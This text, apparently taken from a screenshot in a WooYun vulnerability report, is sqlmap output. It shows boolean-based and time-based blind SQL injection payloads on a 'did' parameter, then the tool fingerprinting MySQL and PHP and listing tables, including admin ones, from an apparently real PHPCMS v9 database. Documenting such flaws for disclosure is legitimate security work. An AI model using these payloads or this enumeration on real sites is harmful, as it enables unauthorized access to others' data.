 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: did (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: did=105 AND 3914=3914

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: did=105 AND (SELECT * FROM (SELECT(SLEEP(5)))YFeC)
---
[11:40:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.13
back-end DBMS: MySQL 5.0.12
[11:40:08] [INFO] fetching tables for database: 'auto2013'
[11:40:08] [INFO] fetching number of tables for database 'auto2013'
[11:40:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:40:08] [INFO] retrieved: 244
[11:40:09] [INFO] retrieved: v9_admin
[11:40:15] [INFO] retrieved: v9_admin_panel
[11:40:20] [INFO] retrieved: v9_admin_role
[11:40:24] [INFO] retrieved: v9_admin_role_priv
[11:40:28] [INFO] retrieved: v9_announce
[11:40:34] [INFO] retrieved: v9_attachment
[11:40:40] [INFO] retrieved: v9_attachment_index
[11:40:46] [INFO] retrieved: v9_badword
[11:40:51] [INFO] retrieved: v9_block
[11:40:55] [INFO] retrieved: v9_block_history
[11:41:01] [INFO] retrieved: v9_block_priv
[11:41:05] [INFO] retrieved: v9_cache
[11:41:09] [INFO] retrieved: v9_category
[11:41:13] [INFO] retrieved: v9_category_priv
[11:41:18] [INFO] retrieved: v9_collection_content
[11:41:29] [INFO] retrieved: v9_collection_history
[11:41:36] [INFO] retrieved: v9_collection_node
[11:41:40] [INFO] retrieved: v9_collection_program
[11:41:47] [INFO] retrieved: v9_comment
[11:41:51] [INFO] retrieved: v9_comment_check
[11:41:56] [INFO] retrieved: v9_comment_data_1
[11:42:02] [INFO] retrieved: v9_comment_setting
[11:42:07] [INFO] retrieved: v9_comment_table
www.wooyun.org